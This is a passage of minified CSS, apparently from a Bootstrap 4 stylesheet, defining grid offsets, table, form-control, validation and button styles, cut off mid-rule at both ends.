l-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}}.table{width:100%;max-width:100%;margin-bottom:1rem;background-color:transparent}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody + tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody + tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,0.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,0.075)}.table-primary,.table-primary > th,.table-primary > td{background-color:#b8daff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover > td,.table-hover .table-primary:hover > th{background-color:#9fcdff}.table-secondary,.table-secondary > th,.table-secondary > td{background-color:#d6d8db}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover > td,.table-hover .table-secondary:hover > th{background-color:#c8cbcf}.table-success,.table-success > th,.table-success > td{background-color:#c3e6cb}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover > td,.table-hover .table-success:hover > th{background-color:#b1dfbb}.table-info,.table-info > th,.table-info > td{background-color:#bee5eb}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover > td,.table-hover .table-info:hover > th{background-color:#abdde5}.table-warning,.table-warning > th,.table-warning > td{background-color:#ffeeba}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover > td,.table-hover .table-warning:hover > th{background-color:#ffe8a1}.table-danger,.table-danger > th,.table-danger > td{background-color:#f5c6cb}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover > td,.table-hover .table-danger:hover > th{background-color:#f1b0b7}.table-light,.table-light > th,.table-light > td{background-color:#fdfdfe}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover > td,.table-hover .table-light:hover > th{background-color:#ececf6}.table-dark,.table-dark > th,.table-dark > td{background-color:#c6c8ca}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover > td,.table-hover .table-dark:hover > th{background-color:#b9bbbe}.table-active,.table-active > th,.table-active > td{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,0.075)}.table-hover .table-active:hover > td,.table-hover .table-active:hover > th{background-color:rgba(0,0,0,0.075)}.table .thead-dark th{color:#fff;background-color:#212529;border-color:#32383e}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#212529}.table-dark th,.table-dark td,.table-dark thead th{border-color:#32383e}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,0.05)}.table-dark.table-hover tbody tr:hover{background-color:rgba(255,255,255,0.075)}@media (max-width: 575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-sm > .table-bordered{border:0}}@media (max-width: 767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-md > .table-bordered{border:0}}@media (max-width: 991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-lg > .table-bordered{border:0}}@media (max-width: 1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xl > .table-bordered{border:0}}@media (max-width: 1499.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive-xxl > .table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.table-responsive > .table-bordered{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.form-control{-webkit-transition:none;transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,0.25);box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:not([size]):not([multiple]){height:calc(2.25rem + 2px)}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(0.375rem + 1px);padding-bottom:calc(0.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(0.5rem + 1px);padding-bottom:calc(0.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(0.25rem + 1px);padding-bottom:calc(0.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding-top:.375rem;padding-bottom:.375rem;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.input-group-sm > .form-control-plaintext.form-control,.input-group-sm > .input-group-prepend > .form-control-plaintext.input-group-text,.input-group-sm > .input-group-append > .form-control-plaintext.input-group-text,.input-group-sm > .input-group-prepend > .form-control-plaintext.btn,.input-group-sm > .input-group-append > .form-control-plaintext.btn,.form-control-plaintext.form-control-lg,.input-group-lg > .form-control-plaintext.form-control,.input-group-lg > .input-group-prepend > .form-control-plaintext.input-group-text,.input-group-lg > .input-group-append > .form-control-plaintext.input-group-text,.input-group-lg > .input-group-prepend > .form-control-plaintext.btn,.input-group-lg > .input-group-append > .form-control-plaintext.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm > .form-control,.input-group-sm > .input-group-prepend > .input-group-text,.input-group-sm > .input-group-append > .input-group-text,.input-group-sm > .input-group-prepend > .btn,.input-group-sm > .input-group-append > .btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}select.form-control-sm:not([size]):not([multiple]),.input-group-sm > select.form-control:not([size]):not([multiple]),.input-group-sm > .input-group-prepend > select.input-group-text:not([size]):not([multiple]),.input-group-sm > .input-group-append > select.input-group-text:not([size]):not([multiple]),.input-group-sm > .input-group-prepend > select.btn:not([size]):not([multiple]),.input-group-sm > .input-group-append > select.btn:not([size]):not([multiple]){height:calc(1.8125rem + 2px)}.form-control-lg,.input-group-lg > .form-control,.input-group-lg > .input-group-prepend > .input-group-text,.input-group-lg > .input-group-append > .input-group-text,.input-group-lg > .input-group-prepend > .btn,.input-group-lg > .input-group-append > .btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control-lg:not([size]):not([multiple]),.input-group-lg > select.form-control:not([size]):not([multiple]),.input-group-lg > .input-group-prepend > select.input-group-text:not([size]):not([multiple]),.input-group-lg > .input-group-append > select.input-group-text:not([size]):not([multiple]),.input-group-lg > .input-group-prepend > select.btn:not([size]):not([multiple]),.input-group-lg > .input-group-append > select.btn:not([size]):not([multiple]){height:calc(2.875rem + 2px)}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:0;margin-left:0}.form-row > .col,.form-row > [class*="col-"]{padding-right:0;padding-left:0}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled ~ .form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(40,167,69,0.8);border-radius:.2rem}.was-validated .form-control:valid,.form-control.is-valid,.was-validated .custom-select:valid,.custom-select.is-valid{border-color:#28a745}.was-validated .form-control:valid:focus,.form-control.is-valid:focus,.was-validated .custom-select:valid:focus,.custom-select.is-valid:focus{border-color:#28a745;-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,0.25);box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .form-control:valid ~ .valid-feedback,.was-validated .form-control:valid ~ .valid-tooltip,.form-control.is-valid ~ .valid-feedback,.form-control.is-valid ~ .valid-tooltip,.was-validated .custom-select:valid ~ .valid-feedback,.was-validated .custom-select:valid ~ .valid-tooltip,.custom-select.is-valid ~ .valid-feedback,.custom-select.is-valid ~ .valid-tooltip{display:block}.was-validated .form-check-input:valid ~ .form-check-label,.form-check-input.is-valid ~ .form-check-label{color:#28a745}.was-validated .form-check-input:valid ~ .valid-feedback,.was-validated .form-check-input:valid ~ .valid-tooltip,.form-check-input.is-valid ~ .valid-feedback,.form-check-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid ~ .custom-control-label,.custom-control-input.is-valid ~ .custom-control-label{color:#28a745}.was-validated .custom-control-input:valid ~ .custom-control-label::before,.custom-control-input.is-valid ~ .custom-control-label::before{background-color:#71dd8a}.was-validated .custom-control-input:valid ~ .valid-feedback,.was-validated .custom-control-input:valid ~ .valid-tooltip,.custom-control-input.is-valid ~ .valid-feedback,.custom-control-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,.custom-control-input.is-valid:checked ~ .custom-control-label::before{background-color:#34ce57}.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,.custom-control-input.is-valid:focus ~ .custom-control-label::before{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,0.25);box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(40,167,69,0.25)}.was-validated .custom-file-input:valid ~ .custom-file-label,.custom-file-input.is-valid ~ .custom-file-label{border-color:#28a745}.was-validated .custom-file-input:valid ~ .custom-file-label::before,.custom-file-input.is-valid ~ .custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:valid ~ .valid-feedback,.was-validated .custom-file-input:valid ~ .valid-tooltip,.custom-file-input.is-valid ~ .valid-feedback,.custom-file-input.is-valid ~ .valid-tooltip{display:block}.was-validated .custom-file-input:valid:focus ~ .custom-file-label,.custom-file-input.is-valid:focus ~ .custom-file-label{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,0.25);box-shadow:0 0 0 .2rem rgba(40,167,69,0.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.5rem;margin-top:.1rem;font-size:.875rem;line-height:1;color:#fff;background-color:rgba(220,53,69,0.8);border-radius:.2rem}.was-validated .form-control:invalid,.form-control.is-invalid,.was-validated .custom-select:invalid,.custom-select.is-invalid{border-color:#dc3545}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus,.was-validated .custom-select:invalid:focus,.custom-select.is-invalid:focus{border-color:#dc3545;-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,0.25);box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .form-control:invalid ~ .invalid-feedback,.was-validated .form-control:invalid ~ .invalid-tooltip,.form-control.is-invalid ~ .invalid-feedback,.form-control.is-invalid ~ .invalid-tooltip,.was-validated .custom-select:invalid ~ .invalid-feedback,.was-validated .custom-select:invalid ~ .invalid-tooltip,.custom-select.is-invalid ~ .invalid-feedback,.custom-select.is-invalid ~ .invalid-tooltip{display:block}.was-validated .form-check-input:invalid ~ .form-check-label,.form-check-input.is-invalid ~ .form-check-label{color:#dc3545}.was-validated .form-check-input:invalid ~ .invalid-feedback,.was-validated .form-check-input:invalid ~ .invalid-tooltip,.form-check-input.is-invalid ~ .invalid-feedback,.form-check-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid ~ .custom-control-label,.custom-control-input.is-invalid ~ .custom-control-label{color:#dc3545}.was-validated .custom-control-input:invalid ~ .custom-control-label::before,.custom-control-input.is-invalid ~ .custom-control-label::before{background-color:#efa2a9}.was-validated .custom-control-input:invalid ~ .invalid-feedback,.was-validated .custom-control-input:invalid ~ .invalid-tooltip,.custom-control-input.is-invalid ~ .invalid-feedback,.custom-control-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-control-input:invalid:checked ~ .custom-control-label::before,.custom-control-input.is-invalid:checked ~ .custom-control-label::before{background-color:#e4606d}.was-validated .custom-control-input:invalid:focus ~ .custom-control-label::before,.custom-control-input.is-invalid:focus ~ .custom-control-label::before{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,0.25);box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(220,53,69,0.25)}.was-validated .custom-file-input:invalid ~ .custom-file-label,.custom-file-input.is-invalid ~ .custom-file-label{border-color:#dc3545}.was-validated .custom-file-input:invalid ~ .custom-file-label::before,.custom-file-input.is-invalid ~ .custom-file-label::before{border-color:inherit}.was-validated .custom-file-input:invalid ~ .invalid-feedback,.was-validated .custom-file-input:invalid ~ .invalid-tooltip,.custom-file-input.is-invalid ~ .invalid-feedback,.custom-file-input.is-invalid ~ .invalid-tooltip{display:block}.was-validated .custom-file-input:invalid:focus ~ .custom-file-label,.custom-file-input.is-invalid:focus ~ .custom-file-label{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,0.25);box-shadow:0 0 0 .2rem rgba(220,53,69,0.25)}.form-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width: 576px){.form-inline label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .input-group,.form-inline .custom-select{width:auto}.form-inline .form-check{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:none!important;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.btn{-webkit-transition:none;transition:none}}.btn:hover,.btn:focus{text-decoration:none}.btn:focus,.btn.focus{outline:0;-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,0.25);box-shadow:0 0 0 .2rem rgba(0,123,255,0.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}.btn:not(:disabled):not(.disabled):active,.btn:not(:disabled):not(.disabled).active{background-image:none}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary:focus,.btn-primary.focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,0.5);box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled).active,.show > .btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled):active:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.show > .btn-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,0.5);box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-secondary{color:#fff;background-color:#737373;border-color:#737373}.btn-secondary:hover{color:#fff;background-color:#5c5c5c;border-color:#5c5c5c}.btn-secondary:focus,.btn-secondary.focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,0.5);box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled).active,.show > .btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled):active:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.show > .btn-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,0.5);box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success:focus,.btn-success.focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,0.5);box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled):active,.btn-success:not(:disabled):not(.disabled).active,.show > .btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled):active:focus,.btn-success:not(:disabled):not(.disabled).active:focus,.show > .btn-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,0.5);box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info:focus,.btn-info.focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,0.5);box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled):active,.btn-info:not(:disabled):not(.disabled).active,.show > .btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled):active:focus,.btn-info:not(:disabled):not(.disabled).active:focus,.show > .btn-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,0.5);box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning:focus,.btn-warning.focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,0.5);box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled):active,.btn-warning:not(:disabled):not(.disabled).active,.show > .btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled):active:focus,.btn-warning:not(:disabled):not(.disabled).active:focus,.show > .btn-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,0.5);box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger:focus,.btn-danger.focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,0.5);box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled):active,.btn-danger:not(:disabled):not(.disabled).active,.show > .btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled):active:focus,.btn-danger:not(:disabled):not(.disabled).active:focus,.show > .btn-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,0.5);box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light:focus,.btn-light.focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,0.5);box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled).active,.show > .btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled):active:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.show > .btn-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(248,249,250,0.5);box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark:focus,.btn-dark.focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,0.5);box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled):active,.btn-dark:not(:disabled):not(.disabled).active,.show > .btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled):active:focus,.btn-dark:not(:disabled):not(.disabled).active:focus,.show > .btn-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(52,58,64,0.5);box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-primary{color:#007bff;background-color:transparent;background-image:none;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:focus,.btn-outline-primary.focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,0.5);box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled):active,.btn-outline-primary:not(:disabled):not(.disabled).active,.show > .btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-primary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(0,123,255,0.5);box-shadow:0 0 0 .2rem rgba(0,123,255,0.5)}.btn-outline-secondary{color:#6c757d;background-color:transparent;background-image:none;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:focus,.btn-outline-secondary.focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,0.5);box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled):active,.btn-outline-secondary:not(:disabled):not(.disabled).active,.show > .btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-secondary.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(108,117,125,0.5);box-shadow:0 0 0 .2rem rgba(108,117,125,0.5)}.btn-outline-success{color:#28a745;background-color:transparent;background-image:none;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:focus,.btn-outline-success.focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,0.5);box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled):active,.btn-outline-success:not(:disabled):not(.disabled).active,.show > .btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled):active:focus,.btn-outline-success:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-success.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(40,167,69,0.5);box-shadow:0 0 0 .2rem rgba(40,167,69,0.5)}.btn-outline-info{color:#17a2b8;background-color:transparent;background-image:none;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:focus,.btn-outline-info.focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,0.5);box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show > .btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-info.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(23,162,184,0.5);box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;background-color:transparent;background-image:none;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,0.5);box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show > .btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show > .btn-outline-warning.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 .2rem rgba(255,193,7,0.5);box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;background-color:transparent;background-image:none;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{-webkit-box-shadow:0 0 0 .2rem rgba(220,53,69,0.5);box-shadow:0 0 0 .2rem 